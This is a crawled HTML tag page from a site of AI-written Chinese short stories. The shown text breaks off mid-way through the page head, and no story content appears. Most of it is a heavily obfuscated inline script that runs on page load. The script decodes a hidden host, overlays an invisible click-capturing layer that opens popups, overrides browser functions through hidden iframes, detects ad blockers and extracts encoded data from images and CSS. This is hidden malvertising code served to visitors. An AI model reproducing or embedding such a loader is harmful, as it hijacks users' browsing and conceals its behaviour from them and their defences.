

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storywith.in/tags/%E9%AA%91%E5%A3%AB/
body_size: 16008
content:
<!doctype html><html lang=en dir=auto><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>骑士 | 每天一个脑洞故事……</title>
<meta name=keywords content><meta name=description content="每天记录一个AI创作的小故事"><meta name=author content="Me"><link rel=canonical href=https://storywith.in/tags/%E9%AA%91%E5%A3%AB/><link crossorigin=anonymous href=/assets/css/stylesheet.d6fcd20a4fb86efa4dfac8ec95da60244cc8871042183da1ef28e3a762ad79c8.css integrity="sha256-1vzSCk+4bvpN+sjsldpgJEzIhxBCGD2h7yjjp2Ktecg=" rel="preload stylesheet" as=style><link rel=icon href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=16x16 href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=32x32 href=https://storywith.in/story_logo.png><link rel=apple-touch-icon href=https://storywith.in/story_logo.png><link rel=mask-icon href=https://storywith.in/story_logo.png><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://storywith.in/tags/%E9%AA%91%E5%A3%AB/index.xml><link rel=alternate hreflang=en href=https://storywith.in/tags/%E9%AA%91%E5%A3%AB/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=G-RG9VXRP2WK"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-RG9VXRP2WK")</script><script data-cfasync=false type=text/javascript>(()=>{var e='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((e,t,n)=>n%2?e+t:t+e).split("z");(t=>{let c=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9]],l=[e[10],e[11],e[12]],o=document,i,r,s=window,a={};try{try{i=window[e[13]][e[0]](e[14]),i[e[15]][e[16]]=e[17]}catch{r=(o[e[10]]?o[e[10]][e[18]]:o[e[12]]||o[e[19]])[e[20]](),r[e[21]]=e[22],i=r[e[23]]}i[e[24]]=()=>{},o[e[9]](e[25])[0][e[26]](i),s=i[e[27]];let t={};t[e[28]]=!1,s[e[29]][e[30]](s[e[31]],e[32],t);let n=s[e[33]][e[34]]()[e[35]](36)[e[36]](2)[e[37]](/^\d+/,e[38]);window[n]=document,c[e[39]](t=>{document[t]=function(){return s[e[13]][t][e[40]](window[e[13]],arguments)}}),l[e[39]](t=>{let n={};n[e[28]]=!1,n[e[41]]=()=>o[t],s[e[29]][e[30]](a,t,n)}),document[e[42]]=function(){let t=new s[e[43]](s[e[44]](e[45])[e[46]](e[47],s[e[44]](e[45])),e[48]);return arguments[0]=arguments[0][e[37]](t,n),s[e[13]][e[42]][e[49]](window[e[13]],arguments[0])};try{window[e[50]]=window[e[50]]}catch{let t={};t[e[51]]={},t[e[52]]=(n,o)=>(t[e[51]][n]=s[e[31]](o),t[e[51]][n]),t[e[53]]=n=>{if(n in t[e[51]])return t[e[51]][n]},t[e[54]]=n=>(delete t[e[51]][n],!0),t[e[55]]=()=>(t[e[51]]={},!0),delete window[e[50]],window[e[50]]=t}try{window[e[44]]}catch{delete window[e[44]],window[e[44]]=s[e[44]]}try{window[e[56]]}catch{delete window[e[56]],window[e[56]]=s[e[56]]}try{window[e[43]]}catch{delete window[e[43]],window[e[43]]=s[e[43]]}for(key in document)try{a[key]=document[key][e[57]](document)}catch{a[key]=document[key]}}catch{}let n=e=>{try{return s[e]}catch{try{return window[e]}catch{return null}}};[e[31],e[44],e[58],e[59],e[60],e[61],e[33],e[62],e[43],e[63],e[63],e[64],e[65],e[66],e[67],e[68],e[69],e[70],e[71],e[72],e[73],e[74],e[56],e[75],e[29],e[76],e[77],e[78],e[79],e[50],e[80]][e[39]](t=>{try{if(!window[t])throw new s[e[78]](e[38])}catch{try{let n={};n[e[28]]=!1,n[e[41]]=()=>s[t],s[e[29]][e[30]](window,t,n)}catch{}}}),t(n(e[31]),n(e[44]),n(e[58]),n(e[59]),n(e[60]),n(e[61]),n(e[33]),n(e[62]),n(e[43]),n(e[63]),n(e[63]),n(e[64]),n(e[65]),n(e[66]),n(e[67]),n(e[68]),n(e[69]),n(e[70]),n(e[71]),n(e[72]),n(e[73]),n(e[74]),n(e[56]),n(e[75]),n(e[29]),n(e[76]),n(e[77]),n(e[78]),n(e[79]),n(e[50]),n(e[80]),a)})((e,t,n,s,o,i,a,r,c,l,d,u,h,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F)=>{(function(c,l,h,y){(()=>{function ne(e){let t=e[c.IK]()[c.Aj](c.J);return t>=c.HK&&t<=c.rj?t-c.HK:t>=c.ej&&t<=c.tj?t-c.ej+c.LK:c.J}function nt(t){return t<=c.nK?e[c.Kj](t+c.HK):t<=c.jj?e[c.Kj](t+c.ej-c.LK):c.uK}function On(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let s=(t+c.U)*(n+c.U),o=(ne(e)+s)%c.lK;return nt(o)})[c.EK](c.h)}function Qe(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let o=t[n%(t[c.SK]-c.U)],i=ne(o),s=ne(e)-i,a=s<c.J?s+c.lK:s;return nt(a)})[c.EK](c.h)}var us=d,U=us,Gs=c.yj(c.rK,c.KK),Ys=c.yj(c.jK,c.KK),qs=c.V,Ks=[[c.kj],[c.Mj,c.bj,c.Ej],[c.Yj,c.Sj],[c.gj,c.Cj,c.Gj],[c.hj,c.vj]],Hs=[[c.Oj],[-c.Lj],[-c.Nj],[-c.Fj,-c.qj],[c.Wj,c.Ej,-c.Oj,-c.Rj]],Ps=[[c.cj],[c.pj],[c.Bj],[c.Qj],[c.Vj]];function Pe(e,t){try{let n=e[c.FK](e=>e[c.LM](t)>-c.U)[c.vM]();return e[c.LM](n)+qs}catch{return c.J}}function Rs(e){return Gs[c.hK](e)?c.i:Ys[c.hK](e)?c.V:c.U}function Ns(e){return Pe(Ks,e)}function Ts(e){return Pe(Hs,e[c.mj]())}function ks(e){return Pe(Ps,e)}function _s(e){return e[c.Pk](c.iK)[c.kK](c.U)[c.FK](e=>e)[c.vM]()[c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()[c.Pk](c.h)[c.sK]((e,t)=>e+ne(t),c.J)%c.w+c.U}me=[];function ys(){return me}function R(e){me[c.kK](-c.U)[c.oj]()!==e&&me[c.Hj](e)}var Z=typeof h<c.l?h[c.qr]:c.v,Fe=c.H,Se=c.n,le=a[c.A]()[c.IK](c.lK)[c.kK](c.V),gs=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Ae=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Qs=a[c.A]()[c.IK](c.lK)[c.kK](c.V);function ut(e){Z[c.zK](Fe,ut),[Rs(y[c.fr]),Ns(l[c.uj][c.JK]),Ts(new i),_s(l[c.nj][c.xb]),ks(y[c.yb]||y[c.Lb])][c.X](t=>{let n=u(a[c.A]()*c.LK,c.LK);p(()=>{let n=c.MK();n[c.aK]=e[c.XK],n[c.ob]=t,l[c.PK](n,c.fK),R(c.LE[c.CK](t))},n)})}function ht(e){Z[c.zK](Se,ht);let t=c.MK();t[c.aK]=e[c.XK];let{href:s}=l[c.nj],n=new l[c.Tj];n[c.Pj](c.gr,s),n[c.fj]=()=>{t[c.Nr]=n[c.bE](),l[c.PK](t,c.fK)},n[c.Rr]=()=>{t[c.Nr]=c.Fb,l[c.PK](t,c.fK)},n[c.xk]()}Z&&(Z[c.T](Fe,ut),Z[c.T](Se,ht));var ss=c.u,Kn=c.z,V=c.a,de=h[c.qr],N=[l],Un=[],Wn=()=>{};de&&de[c.Rr]&&(Wn=de[c.Rr]);try{let e=N[c.kK](-c.U)[c.oj]();for(;e&&e!==e[c.rk]&&e[c.rk][c.uj][c.JK];)N[c.Hj](e[c.rk]),e=e[c.rk]}catch{}N[c.X](e=>{e[c.Ub][c.PM][c.NM][c.aM]||(e[c.Ub][c.PM][c.NM][c.aM]=a[c.A]()[c.IK](c.lK)[c.kK](c.V));let t=e[c.Ub][c.PM][c.NM][c.aM];e[t]=e[t]||[];try{e[V]=e[V]||[]}catch{}});function Hn(e,t,n,s=c.J,o=c.J,i){let a;try{a=de[c.Ek][c.Pk](c.iK)[c.V]}catch{}try{let u=l[c.Ub][c.PM][c.NM][c.aM]||V,d=l[u][c.FK](e=>e[c.Kk]===n&&e[c.bb])[c.vM](),r=c.MK();r[c.jk]=e,r[c.Mb]=t,r[c.Kk]=n,r[c.bb]=d?d[c.bb]:o,r[c.Eb]=a,r[c.Yb]=s,r[c.Sb]=i,i&&i[c.db]&&(r[c.db]=i[c.db]),Un[c.Hj](r),N[c.X](e=>{let t=e[c.Ub][c.PM][c.NM][c.aM]||V;e[t][c.Hj](r);try{e[V][c.Hj](r)}catch{}})}catch{}}function ye(e,t){let n=Pn();for(let s=c.J;s<n[c.SK];s++)if(n[s][c.Kk]===t&&n[s][c.jk]===e)return!c.J;return!c.U}function Pn(){let e=[];for(let t=c.J;t<N[c.SK];t++){let s=N[t][c.Ub][c.PM][c.NM][c.aM],n=N[t][s]||[];for(let t=c.J;t<n[c.SK];t++)e[c.FK](({format:e,zoneId:s})=>{let o=e===n[t][c.jk],i=s===n[t][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](n[t])}try{for(let n=c.J;n<N[c.SK];n++){let t=N[n][V]||[];for(let n=c.J;n<t[c.SK];n++)e[c.FK](({format:e,zoneId:s})=>{let o=e===t[n][c.jk],i=s===t[n][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](t[n])}}catch{}return e}function _t(e,t){N[c.NK](t=>{let n=t[c.Ub][c.PM][c.NM][c.aM]||V;return(t[n]||[])[c.FK](t=>e[c.LM](t[c.Kk])>-c.U)})[c.sK]((e,t)=>e[c.CK](t),[])[c.X](e=>{try{e[c.Sb][c.ek](t)}catch{}})}P=c.MK(),P[c.U]=c.x,P[c.d]=c.r,P[c.Z]=c.K,P[c.i]=c.j,P[c.w]=c.k,P[c.I]=c.M,P[c.V]=c.b,I=c.MK(),I[c.U]=c.E,I[c.I]=c.Y,I[c.i]=c.S,I[c.V]=c.b,B=c.MK(),B[c.U]=c.g,B[c.V]=c.C,B[c.d]=c.G,B[c.Z]=c.G,B[c.i]=c.G;var me,P,I,B,J,pe,mt,F,We,Ve,et,ct,Xe,C=8426747,D=8426746,Zs=0,kn=0,wn=30,vn=3,no=!0,so=o[c.bK](t("eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==")),L=2,Mt="Ly9mb29tYXF1ZS5uZXQvNDAwLzg0MjY3NDc=",Tt="Zm9vbWFxdWUubmV0",on=2,sn=1730026675*c.mr,en="Zez$#t^*EFng",Wt="hvb",Xn="kxcoom12gwa",Ht="squuuvbe",Dt="rq6",At="e0heb0gwc39",yn="_qhjltpf",En="_xjwqukg",In=!1,T=c.MK(),Bn=c.XM[c.Pk](c.h)[c.zj]()[c.EK](c.h);typeof l<c.l&&(T[c.UK]=l,typeof l[c.uj]<c.l&&(T[c.aj]=l[c.uj])),typeof h<c.l&&(T[c.dK]=h,T[c.ZK]=h[Bn]),typeof y<c.l&&(T[c.or]=y);function vt(){let{doc:e}=T;try{T[c.pK]=e[c.pK]}catch{let t=[][c.eb][c.Sk](e[c.qb](c.kk),e=>e[c.Ek]===c.Jj);T[c.pK]=t&&t[c.Zb][c.pK]}}vt(),T[c.s]=()=>{if(!l[c.rk])return c.v;try{let t=l[c.rk][c.Ub],e=t[c.pK](c.zM);return t[c.ib][c.Yk](e),e[c.JM]!==t[c.ib]?!c.U:(e[c.JM][c.gk](e),T[c.UK]=l[c.rk],T[c.dK]=T[c.UK][c.Ub],vt(),!c.J)}catch{return!c.U}},T[c.D]=()=>{try{return T[c.dK][c.qr][c.JM]!==T[c.dK][c.ib]?(T[c.Rb]=T[c.dK][c.qr][c.JM],(!T[c.Rb][c.xK][c.iM]||T[c.Rb][c.xK][c.iM]===c.Zk)&&(T[c.Rb][c.xK][c.iM]=c.mb),!c.J):!c.U}catch{return!c.U}},J=T;function qn(e,t,n){let s=J[c.dK][c.pK](c.kk);s[c.xK][c.Mk]=c.Xj,s[c.xK][c.JK]=c.Xj,s[c.xK][c.bk]=c.J,s[c.Ek]=c.Jj,(J[c.dK][c.BM]||J[c.ZK])[c.Yk](s);let o=s[c.FM][c.Pj][c.Sk](J[c.UK],e,t,n);return s[c.JM][c.gk](s),o}mt=[];function os(){let e=[c.Ck,c.Gk,c.hk,c.vk,c.Ok,c.Wk,c.ck,c.pk],t=[c.uK,c.Bk,c.Qk,c.Vk,c.Hk],n=[c.nk,c.uk,c.zk,c.ak,c.Xk,c.Jk,c.Uk,c.dk,c.Zk,c.ik,c.wk,c.Ik],s=a[c.lk](a[c.A]()*e[c.SK]),o=e[s][c.sk](c.yj(c.Ck,c.qM),()=>{let e=a[c.lk](a[c.A]()*n[c.SK]);return n[e]})[c.sk](c.yj(c.Gk,c.qM),()=>{let n=a[c.lk](a[c.A]()*t[c.SK]),e=t[n],s=a[c.EE](c.LK,e[c.SK]),o=a[c.lk](a[c.A]()*s);return c.h[c.CK](e)[c.CK](o)[c.kK](e[c.SK]*-c.U)});return c.Dk[c.CK](pe,c.iK)[c.CK](o,c.iK)}function ds(){return c.h[c.CK](os()[c.kK](c.J,-c.U),c.wK)}function Es(e){return e[c.Pk](c.iK)[c.kK](c.i)[c.EK](c.iK)[c.Pk](c.h)[c.sK]((e,t,n)=>{let s=a[c.EE](n+c.U,c.I);return e+t[c.Aj](c.J)*s},c.Ak)[c.IK](c.lK)}function As(){let e=h[c.pK](c.kk);return e[c.xK][c.Mk]=c.Xj,e[c.xK][c.JK]=c.Xj,e[c.xK][c.bk]=c.J,e}function rt(e){e&&(pe=e,An())}function An(){pe&&mt[c.X](e=>e(pe))}function mn(e){try{let t=h[c.pK](c.cr);t[c.aK]=c.RM,(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{try{e(getComputedStyle(t,c.v)[c.wE]!==c.XE)}catch{e(!c.J)}},c.ok)}catch{e(!c.J)}}function _n(){let t=on===c.U?c.Uj:c.dj,n=c.mM[c.CK](t,c.oM)[c.CK](P[L]),e=c.MK();e[c.ek]=rt,e[c.tk]=ys,e[c.yk]=At,e[c.Lk]=Ht,e[c.Nk]=Dt,Hn(n,ss,C,sn,D,e)}function ot(){let e=I[L];return ye(e,D)||ye(e,C)}function it(){let e=I[L];return ye(e,D)}function Ls(){let t=[c.Fk,c.qk,c.Rk,c.mk],e=h[c.pK](c.kk);e[c.xK][c.bk]=c.J,e[c.xK][c.JK]=c.Xj,e[c.xK][c.Mk]=c.Xj,e[c.Ek]=c.Jj;try{h[c.PM][c.Yk](e),t[c.X](t=>{try{l[t]}catch{delete l[t],l[t]=e[c.FM][t]}}),h[c.PM][c.gk](e)}catch{}}var _e=c.MK(),ve=c.MK(),Ze=c.MK(),vs=c.U,Y=c.h,ue=c.h;Ge();function Ge(){if(Y)return;let e=g(()=>{if(it()){j(e);return}if(ue){try{let t=ue[c.Pk](te)[c.FK](e=>!te[c.hK](e)),[n,s,o]=t;ue=c.h,Ze[c.o]=s,_e[c.o]=n,ve[c.o]=Rt(o,c.Tr),[_e,ve,Ze][c.X](e=>{re(e,gs,vs)});let e=[Qe(_e[c.t],ve[c.t]),Qe(Ze[c.t],ve[c.t])][c.EK](c.DK);Y!==e&&(Y=e,_t([C,D],Y))}catch{}j(e)}},c.ok)}function ft(){return Y}function Gn(){Y=c.h}function be(e){e&&(ue=e)}F=c.MK(),F[c.A]=c.h,F[c.e]=c.h,F[c.t]=c.h,F[c.y]=void c.J,F[c.L]=c.v,F[c.N]=Qe(Wt,Xn),We=new i,Ve=!c.U,yt();function yt(){F[c.y]=!c.U,We=new i;let t=qt(F,Ae),n=g(()=>{if(F[c.t]!==c.h){if(j(n),l[c.zK](c.P,t),F[c.t]===c.Fb){F[c.y]=!c.J;return}try{if(r(F[c.e])[c.NE](c.J)[c.X](t=>{F[c.A]=c.h;let n=wt(c.KY,c.uE);r(n)[c.NE](c.J)[c.X](t=>{F[c.A]+=e[c.Kj](wt(c.ej,c.tj))})}),it())return;let t=c.IE*c.Lj*c.mr;p(()=>{if(Ve)return;let e=(new i)[c.xM]()-We[c.xM]();F[c.L]+=e,yt(),Ge(),gn()},t)}catch{}F[c.y]=!c.J,F[c.t]=c.h}},c.ok);l[c.T](c.P,t)}function Rn(){return F[c.t]=F[c.t]*c.UM%c.Tk,F[c.t]}function wt(e,t){return e+Rn()%(t-e)}function zn(e){return e[c.Pk](c.h)[c.sK]((e,t)=>(e<<c.Z)-e+t[c.Aj](c.J)&c.Tk,c.J)}function Mn(){return[F[c.A],F[c.N]][c.EK](c.DK)}function Be(){let e=[...c.dM],t=(a[c.A]()*c.ZM|c.J)+c.d;return[...r(t)][c.NK](t=>e[a[c.A]()*e[c.SK]|c.J])[c.EK](c.h)}function Ie(){return F[c.y]}function bn(){Ve=!c.J}var te=c.yj(c.YK,c.h),hn=typeof h<c.l?h[c.qr]:c.v,un=c.F,rn=c.q,an=c.R,nn=c.m;function re(e,t,n){let o=e[c.o][c.Pk](te)[c.FK](e=>!te[c.hK](e)),s=c.J;return e[c.t]=o[s],e[c.SK]=o[c.SK],i=>{let a=i&&i[c.tM]&&i[c.tM][c.aK],r=i&&i[c.tM]&&i[c.tM][c.ob];if(a===t)for(;r--;)s+=n,s=s>=o[c.SK]?c.J:s,e[c.t]=o[s]}}function qt(e,t){return n=>{let s=n&&n[c.tM]&&n[c.tM][c.aK],o=n&&n[c.tM]&&n[c.tM][c.Nr];if(s===t)try{let t=(e[c.L]?new i(e[c.L])[c.IK]():o[c.Pk](un)[c.eb](e=>e[c.DM](c.FE)))[c.Pk](rn)[c.oj](),n=new i(t)[c.cE]()[c.Pk](an),s=n[c.vM](),a=n[c.vM]()[c.Pk](nn)[c.vM]();e[c.e]=u(a/vn,c.LK)+c.U,e[c.L]=e[c.L]?e[c.L]:new i(t)[c.xM](),e[c.t]=zn(s+en)}catch{e[c.t]=c.Fb}}}function Lt(e,t){let n=new E(t);n[c.XK]=e,hn[c.fk](n)}function Rt(e,t){return r[c.TM](c.v,c.MK(c.SK,t))[c.NK]((t,n)=>On(e,n))[c.EK](c.AK)}var Pt=c.U,Re=c.MK(),It=c.MK(),Bt=c.MK();Re[c.o]=Ht,l[c.T](c.P,re(Re,le,Pt)),et=Re[c.SK]*c.Tr,It[c.o]=Rt(At,et),Bt[c.o]=Dt,l[c.T](c.P,re(It,le,c.Tr)),l[c.T](c.P,re(Bt,le,Pt));var tt=c.f,oe=c.xr,Ut=c.W,Kt=c.l;function Nt(e){let t=u(e,c.LK)[c.IK](c.lK),n=[tt,t][c.EK](Kt),s=[tt,t][c.EK](Ut);return[n,s]}function Yt(e,t){let[n,s]=Nt(e);S[n]=c.J,S[s]=t}function Gt(e){let[t,n]=Nt(e),s=u(S[t],c.LK)||c.J,o=S[n];return s>=c.i?(delete S[t],delete S[n],c.v):o?(S[t]=s+c.U,o):c.v}function Xt(e){let t=(new i)[c.xM]();try{S[oe]=c.h[c.CK](t,c.gb)[c.CK](e)}catch{}}function Qt(){try{if(!S[oe])return c.h;let[e,t]=S[oe][c.Pk](c.gb);return u(e,c.LK)+c.Zj<(new i)[c.xM]()?(delete S[oe],c.h):t}catch{return c.h}}var Zt=c.rr,Jt=c.Kr,De=c.jr,tn=c.kr,zt=c.Mr,ze=c.br,ae=c.Er,ie=c.Yr,Ft=c.Sr,cn=c.gr,ln=c.Cr,dn=c.Gr,Me=c.hr,St=c.vr,se=!c.U;function fn(){return c.eK[c.CK](C,c.tK)}function G(){return ft()}function gn(){let e=c.MK(),t=g(()=>{Ie()&&(j(t),Ee())},c.ok);e[c.aK]=Ae,l[c.PK](e,c.fK)}function Ee(e){let t=new l[c.Tj];t[c.Pj](cn,c.Dk[c.CK](Mn())),e&&t[c.rM](De,tn),t[c.rM](dn,B[L]),t[c.fj]=()=>{if(t[c.lb]===c.wb){let s=t[c.bE]()[c.VE]()[c.Pk](c.yj(c.HE,c.h)),n=c.MK();s[c.X](e=>{let t=e[c.Pk](c.oE),s=t[c.vM]()[c.eM](),o=t[c.EK](c.oE);n[s]=o}),n[Me]?(se=!c.J,be(n[Me]),e&&Xt(n[Me])):n[St]&&be(n[St]),e||Ge()}},t[c.Rr]=()=>{e&&(se=!c.J,be(c.YE))},Gn(),t[c.xk]()}function kt(e){return new U((t,n)=>{let o=(new i)[c.xM](),s=g(()=>{let a=ft();a?(j(s),a===c.tE&&n(new k(c.tr)),se&&(e||bn(),t(a)),t()):o+c.lE<(new i)[c.xM]()&&(j(s),n(new k(c.TE)))},c.ok)})}function jn(){let e=Qt();e?(se=!c.J,be(e)):g(()=>{Ie()&&(j(t),Ee(!c.J))},c.ok)}var Et=c.Or,to=c.gK[c.CK](C,c.GK),Ce=c.Wr,eo=kn*c.Pr,Js=wn*c.mr;l[Ce]||(l[Ce]=c.MK());function Cn(e){try{let t=c.h[c.CK](Et)[c.CK](e),n=M[t]||S[t];if(n)return(new i)[c.xM]()>u(n,c.LK)}catch{}return!c.J}function Ct(e){let t=(new i)[c.xM]()+c.Zj,n=c.h[c.CK](Et)[c.CK](e);l[Ce][e]=!c.J;try{S[n]=t}catch{}try{M[n]=t}catch{}}var z,q,H=y[c.fr],Vt=H[c.yK](c.yj(c.KM,c.h))||[],Sn=H[c.yK](c.yj(c.jM,c.h))||[],xt=u(Vt[c.U],c.LK)||u(Sn[c.U],c.LK),ce=c.yj(c.ij,c.h)[c.hK](H),Tn=c.yj(c.rK,c.KK)[c.hK](H),Ot=ce||Tn,Dn=c.yj(c.wj,c.h)[c.hK](H),Nn=c.yj(c.Ij,c.lj)[c.hK](H),Ln=c.yj(c.kM,c.KK)[c.hK](H)&&c.yj(c.MM,c.KK)[c.hK](H),je=!c.U,jt=!c.U,bt=t(Tt),Vn=[c.vK,c.H,c.OK,c.WK,c.cK];function $n(e,t){let n=!Ln&&xt<c.bM;e[c.T]?(ce||(xt&&!Ot?e[c.T](c.vK,t,!c.J):(Nn||Dn)&&!Ot?e[c.T](c.H,t,!c.J):(e[c.T](c.H,t,!c.J),e[c.T](c.OK,t,!c.J))),n?ce?e[c.T](c.WK,t,!c.J):e[c.T](c.cK,t,!c.J):ce&&e[c.T](c.H,t,!c.J)):h[c.sj]&&e[c.sj](c.E,t)}function we(e){!Cn(e)||jt||(jt=e===C,z=h[c.pK](c.cr),z[c.xK][c.iM]=c.EM,z[c.xK][c.rk]=c.J,z[c.xK][c.wM]=c.J,z[c.xK][c.IM]=c.J,z[c.xK][c.lM]=c.J,z[c.xK][c.ur]=c.Tk,z[c.xK][c.sM]=c.YM,q=t=>{if(je)return;t[c.SE](),t[c.gE](),Q();let n=qn(c.Dk[c.CK](bt,c.nE)[c.CK](e,c.pE));n&&e===D?Ct(e):n&&e===C&&p(()=>{n[c.sE]||Ct(e)},c.mr)},$n(z,q),h[c.PM][c.Yk](z),je=!c.U)}function Q(){try{Vn[c.X](e=>{l[c.zK](e,q,!c.J),l[c.zK](e,q,!c.U)}),z&&h[c.PM][c.gk](z),q=void c.J}catch{}je=!c.J}function Oe(){return q===void c.J}function gt(e){bt=e}var Yn=c.cr,pt=h[c.pK](Yn),$t=c.pr,Qn=c.Br,Zn=c.Qr,Jn=c.Vr,es=c.Hr,ts=c.nr;pt[c.xK][c.ur]=$t,pt[c.xK][c.zr]=Qn;function ns(e){let t=r[c.KE][c.kK][c.Sk](h[c.Tb])[c.FK](t=>t[c.xb]===e)[c.oj]()[c.Dj];return(t[c.J][c.fM][c.DM](c.AM)?t[c.J][c.xK][c.SM]:t[c.V][c.xK][c.SM])[c.kK](c.U,-c.U)}function xe(e){return w(t(e)[c.Pk](c.h)[c.NK](function(e){return c.jE+(c.Bk+e[c.Aj](c.J)[c.IK](c.uE))[c.kK](-c.V)})[c.EK](c.h))}function ke(e){let n=t(e),s=new v(n[c.SK]);return new f(s)[c.NK]((e,t)=>n[c.Aj](t))}function is(e,t){return new U((n,s)=>{let o=h[c.pK](Zn);o[c.xb]=e,o[c.Pb]=Jn,o[c.pM]=ts,o[c.fb]=es,h[c.ib][c.xE](o,h[c.ib][c.kE]),o[c.fj]=()=>{try{let e=ns(o[c.xb]);o[c.JM][c.gk](o),n(t===ae?ke(e):xe(e))}catch{s()}},o[c.Rr]=()=>{o[c.JM][c.gk](o),s()}})}function rs(t,s){return new U((o,i)=>{let r=new A;r[c.fb]=c.tb,r[c.Ek]=t,r[c.fj]=()=>{let t=h[c.pK](c.JE);t[c.Mk]=r[c.Mk],t[c.JK]=r[c.JK];let l=t[c.UE](c.dE);l[c.QE](r,c.J,c.J);let{data:i}=l[c.ZE](c.J,c.J,r[c.Mk],r[c.JK]),m=i[c.kK](c.J,c.zE)[c.FK]((e,t)=>(t+c.U)%c.d)[c.zj]()[c.sK]((e,t,n)=>e+t*a[c.EE](c.PE,n),c.J),d=[];for(let t=c.zE;t<i[c.SK];t++)if((t+c.U)%c.d){let n=i[t];(s===ae||n>=c.qE)&&d[c.Hj](e[c.Kj](n))}let u=n(d[c.EK](c.h)[c.yE](c.J,m)),f=s===ae?ke(u):xe(u);return o(f)},r[c.Rr]=()=>i()})}function cs(e,t,s=ze,i=ie,a=c.MK()){return new U((r,d)=>{let u=new l[c.Tj];if(u[c.Pj](i,e),u[c.nM]=s,u[c.rE]=!c.J,u[c.rM](Zt,n(m(t))),u[c.fj]=()=>{let e=c.MK();e[c.lb]=u[c.lb],e[c.Nr]=s===ze?o[c.BE](u[c.Nr]):u[c.Nr],[c.wb,c.RE][c.LM](u[c.lb])>=c.J?r(e):d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},u[c.Rr]=()=>{d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},i===Ft){let e=typeof a==c.GE?o[c.BE](a):a;u[c.rM](De,zt),u[c.xk](e)}else u[c.xk]()})}function ls(e,s,i=ze,a=ie,r=c.MK()){return new U((d,u)=>{let w=Es(e),f=As(),v=!c.U,j,y,g=()=>{try{f[c.JM][c.gk](f),l[c.zK](c.P,_),v||u(new k(c.xY))}catch{}};function _(e){let l=x[c.rb](e[c.tM])[c.oj]();if(l===w)if(b(y),e[c.tM][l]===c.v){let e=c.MK();e[l]=c.MK(c.DE,c.AE,c.cM,n(m(s)),c.QM,a,c.BM,typeof r==c.GE?o[c.BE](r):r),a===Ft&&(e[l][c.eE]=o[c.BE](c.MK(c.jr,zt))),f[c.FM][c.PK](e,c.fK)}else{v=!c.J,g(),b(j);let 